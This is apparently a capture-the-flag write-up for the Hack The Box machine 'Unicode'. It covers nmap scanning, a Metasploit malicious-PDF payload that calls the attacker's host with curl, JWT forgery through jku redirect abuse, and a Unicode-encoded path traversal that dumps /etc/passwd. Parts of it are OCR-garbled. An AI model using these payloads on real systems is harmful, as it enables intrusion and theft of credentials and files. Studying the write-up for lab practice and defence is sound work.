# **Unicode**



## **IP**: 10.129.127.61

# **InfoGathering**

```
# Commands Executed
db_nmap -sC -sV -O -A -oN nmap.results -p 22,80 10.129.127.61
```


## **SERVICES**



## **SSH**

**PORT** STATE SERVICE VERSION OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkev: 3072 fd:a0:f7:93:9e:d3:cc:bd:c2:3c:7f:92:35:70:d7:77 (RSA) 256 8b:b6:98:2d:fa:00:e5:e2:9c:8f:af:0f:44:99:03:b1 (ECDSA) 256 c9:89:27:3e:91:cb:51:27:6f:39:89:36:10:41:df:7c (ED25519)

## **HTTP**

80/tcp open http nginx 1.18.0 (Ubuntu) |\_http-trane-info: Problem with XML parsing of /evox/about |\_http-generator: Hugo 0.83.1 |\_http-title: Hackmedia | http-server-header: nginx/1.18.0 (Ubuntu) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 -Linux 3.16 (93%), Linux 5.0 - 5.4 (93%)

I was able to register for an accoutn and use it to log into the site

#### **SCREENSHOT EVIDENCE**

# Welcome to the Hackmedia

# We are the best threat analytics company in the world.

**Upload a Threat Report Buy Now** Logout

After logging in I clicked the "Upload a Threat Report" button which took me to the page http://10.129.127.61/upload/

Viewing the source code of the upload page it shows that only PDF and DOC documents are accepted

```
<html>
    <head>
        <title>Upload</title>
    <body><form action="" method="POST" enctype="multipart/form-data">
            <input type="file" name="threat_report" accept=".pdf" accept=".doc" placeholder="Upload a threat report" >
            <input type="submit" value="submit">
        </form>
    </body>
</html>
```
I created a malicious PDF file using Metasploit

```
# Commands Executed
use exploit/windows/fileformat/adobe_utilprintf
set FILENAME tobor.pdf
set PAYLOAD windows/exec
set CMD curl http://10.10.14.59
run
```
I then uploaded the payload to the site

# Thank You!

# For submitting the threat Report These reports will be used to make our product more effcient.

There appears to be knowhere to access the file

# **Gaining Access**

I next looked at the pages authentication cookie and discovered a JWT token



I decoded the base64 to return the cooke values



#### **SCREENSHOT EVIDENCE**

|<mark>|</mark>|-[~**/HTB/Boxes/Unicode** echo 'eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3N0YXRpYy9qd2t ci\_JXjc4GzsqmZiBjlbWfz22EPcKN5C6d9UI2UWUQuxcqok1PXZNSoO7UPRFjbQQ7lumwIAzjhr0NVd6cVe0hg51VbG5ZvR6w uw' | base64 -d "typ":"JWT","alg":"RS256","jku":"http://hackmedia.htb/static/jwks.json"}base64: invalid input

The base64 invalid input error is expected as the last value of a JWT token is not human readable and used like a salt

```
{
     "typ":"JWT",
     "alg":"RS256",
     "jku":"http://hackmedia.htb/static/jwks.json"
}
```
I added the newly discovered host name to my /etc/hosts file

```
# Command Executed
vi /etc/hosts
# Added Content
10.129.127.61 hackmedia.htb
```
I visited the link http://hackmedia.htb/static/jwks.json which is a location where the authentication keys are held using the **JKU** (JWK Set URL)



```
{
     "keys": [
         {
             "kty": "RSA",
             "use": "sig",
             "kid": "hackthebox",
             "alg": "RS256",
             "n": "AMVcGPF62MA_lnClN4Z6WNCXZHbPYr-dhkiuE2kBaEPYYclRFDa24a-
AqVY5RR2NisEP25wdHqHmGhm3Tde2xFKFzizVTxxTOy0OtoH09SGuyl_uFZI0vQMLXJtHZuy_YRWhxTSzp3bTeFZBHC3bju-
UxiJZNPQq3PMMC8oTKQs5o-
bjnYGi3tmTgzJrTbFkQJKltWC8XIhc5MAWUGcoI4q9DUnPj_qzsDjMBGoW1N5QtnU91jurva9SJcN0jb7aYo2vlP1JTurNBtwBMBU99CyX
Z5iRJLExxgUNsDBF_DswJoOxs7CAVC5FjIqhb1tRTy3afMWsmGqw8HiUA2WFYcs",
             "e": "AQAB"
         }
     ]
}
```
I discovered an exploit at the below link **REFERENCE**: https://blog.pentesteracademy.com/hacking-jwt-tokens-jku-claim-misuse-2e732109ac1c

The key used for token verification is extracted from the certificate located at the URI present in the "jku" header parameter. I downloaded the jwks.json page and hosted it in a simple http server on my attack machine

```
# Commands Executed
cd /var/www/html
wget http://hackmedia.htb/static/jwks.json
systemctl start apache2
```
#### **SCREENSHOT EVIDENCE**

```
<mark>⊕kali</mark>)-[~/HTB/Boxes/Unicode]
    wget http://hackmedia.htb/static/jwks.json
--2022-04-09 14:21:57-- http://hackmedia.htb/static/jwks.json
Resolving hackmedia.htb (hackmedia.htb) ... 10.129.127.61
Connecting to hackmedia.htb (hackmedia.htb)|10.129.127.61|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 544 [application/json]
Saving to: 'jwks.json'
jwks.json
                                                             100x =2022-04-09 14:21:57 (95.1 MB/s) - 'jwks.json' saved [544/544]
```
I used the following tool to generate the certificate values I need as well as the n and e values I need https://mkjwk.org/



I copied the e and n values from the above output and replaced them in the jwks.json file hosted on my attack machines HTTP server

"n"**:** "tpw4Z8Cqe7EOAdy8Rk6anazOEGSwHd1JMQJqrM-6Mr1-Us095cFv5OGl3E5qq0M1M2nlPnvmviUyywsT-WDZ4h8ufqxXeOwxpYpgZFBw9h78Du9wHqyBou3DUDdrn1G4-wFqATUOyyCIS7oNJ2-jsjr8z3V8gZ4CEsPZSvlRArmFARMe\_SvU8ey3p6aukhR2fxWlAkF49EwRHlGTckCLA-W3lGidFW2KZsJg6bm5WS4L3BnyWUaku6PQBEczDlF0GgadJu\_BPhI7Y3qXLgkhpmYKfe19-QPE5E4to5n3wMcOAAC6WFQX2ncvw6crDcIE-VCvTyPbfmO2gffQi\_Q", "e"**:** "AQAB"

I modifed the n and e values in jwks.json on my machine

# **SCREENSHOT EVIDENCE**



Back at https://jwt.io/ I updated the certifciate values, generated from the above site, set the username value to admin, and the jku link to redirect to authenticate my custom cookie

**HEADER:** ALGORITHM & TOKEN TYPE eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImp rdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3N0YX "typ": "JWT", RpYy8uLi9yZWRpcmVjdD91cmw9MTAuMTAuMTQuN "alg": "RS256", Tkvandrcy5qc29uIn0.eyJ1c2VyIjoiYWRtaW4i "jku": "http://hackmedia.htb/static /../redirect?url=10.10.14.59/jwks.json' fQ.FlhFUypKSrQybcuYsVq2tNYiMs8Mdtp59K\_z re8aL0vQy0PnH3UABUoJBPLB8-1Ey6hnh90Buw2Kkru12Wgo8yVMNXKhJuQEpX7Jg **PAYLOAD: DATA** FEU6RwvqS3M30vgG513eF04A057YcVR0e5\_eN0P "user": "admin" GdcZxY5dWcgFDp31BtqQwYwwYwwMZq8vmYhHKTC jyzzyiywBsaLtXARFm7DR-31h-Fe3eLTgzrRv3WsACjQu5yoxxqViHYxOmJBx0xQ0 **VERIFY SIGNATURE** 441n0ELiMBuhGOX3Dv7Kik5Y1zDFF-XijVos1URR03pCt7QCcch0EmwVog2ZPGr26oQQW **RSASHA256(** git9R17HEZn6JLU6ERabRuEAQ8uqw base64UrlEncode(header) + "." + base64UrlEncode(payload), gkhpmYKfe19+QPE5E4to5n3wMcOAA C6WFQX2ncvw6crDcIE+VCvTyPbfmO 2gffQi /QIDAQAB ---- END PUBLIC KEY--**VJucS8** 18ppPWeWIWSMiB5dtrUEyoidEh7J3 cf4aWHeVGi3aeTIfHJKWewmV8uCqW **Y**qwrGH LB5yjKw7g1jWWGuIBSzVqGzb+g== ---- END PRIVATE KEY--

Decoded EDIT THE PAYLOAD AND SECRET

#### I copied the newly encoded value

eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3N0YXRpYy8uLi9yZWRpcmVjdD91cmw9MT AuMTAuMTQuNTkvandrcy5qc29uIn0.eyJ1c2VyIjoiYWRtaW4ifQ.FlhFUypKSrQybcuYsVq2tNYiMs8Mdtp59K\_zre8aLOvQy0PnH3UAB UoJBPLB8-

lEy6hnh9OBuw2Kkru12Wgo8yVMNXKhJuQEpX7JgFEU6RwvqS3M3OvgG5l3eF04AO57YcVR0e5\_eN0PGdcZxY5dWcgFDp31BtqQwYwwYwwM Zq8vmYhHKTCjyzzyiywBsaLtXARFm7DR-31h-Fe3eLTgzrRv3WsACjQu5yoxxqViHYxOmJBxOxQ0441nOELiMBuhGOX3Dv7Kik5Y1zDFF-XijVos1URR03pCt7QCcchOEmwVog2ZPGr26oQQWgit9Rl7HEZn6JLU6ERabRuEAQ8uqw

I used the Firefox add on Cooke Manager to modfiy my auth cookie value to obtain the above value. I refreshed the page and obtained administrator permissions on the site



Not many links were active on this page. One I discovered was using a typical URL query LINK: http://hackmedia.htb/display/?page=monthly.pdf

I added a few single quotes to the end of the URL. I saw then get translated to URL format %27 I tried a typical directory traversal to read the /etc/passwd file http://hackmedia.htb/display/?page=../../../../../etc/passwd This returned the below result saying "we do a lot input fitlering you can never bypass our filters"

#### **SCREENSHOT EVDIENCE**



I attempted using unicode format "http://hackmedia.htb/display/?page=%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/etc/passwd"

404

# Hmmm...

../../../etc/passwd Not found

I was then able to expose the page using **LINK**: view-source:http://hackmedia.htb/display/?page=%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/ etc/passwd

```
l root:x:0:0:root:/root:/bin/bash
 2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
 3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
 5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
